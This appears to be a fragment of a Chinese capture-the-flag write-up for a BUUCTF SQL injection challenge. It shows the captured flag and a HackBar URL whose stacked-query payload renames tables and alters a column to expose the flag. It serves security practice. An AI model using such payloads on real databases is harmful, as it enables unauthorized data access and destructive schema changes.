 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势： 1 提交
array(1) {
[0]=>
string(42) "flag{efc79e4c-b5b9-4ea0-bc63-18e92204ca90}"
}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fd28c079-49f3-4d63-a0cc-3d20142068f8.node4.buuoj.cn:81/?inject=1';RENAME TABLE `words` TO `WORD`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;show columns
from words;#`
Enable POST ADD HEADER